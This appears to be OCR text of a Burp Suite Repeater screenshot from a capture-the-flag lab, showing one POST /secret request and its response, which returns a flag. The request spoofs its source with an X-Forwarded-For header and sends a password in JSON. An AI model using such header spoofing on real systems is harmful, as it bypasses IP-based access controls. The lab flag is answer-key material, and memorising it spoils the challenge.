 发送 取消 < ▼ > ▼ 目标: http://a9h2b8d1.lab.aqlab.cn ?
请求
原始 参数 头 十六进制 U2C
POST /secret HTTP/1.1
Host: a9h2b8d1.lab.aqlab.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 23
{"password": "ZKAQNaN"}
响应
原始 头 十六进制 U2C
HTTP/1.1 200 OK
Etag: W/"47-rKFIyOw6ipO5E4gtXdIPMO+nLhg"
Content-Type: application/json; charset=utf-8
Date: Sun, 20 Apr 2025 03:58:38 GMT
Vary: Accept-Encoding
X-Powered-By: Express
Content-Length: 71
Connection: close
{"status":"success","message":"flag{1fb0e331c05a52d5eb847d6fc018320d}"}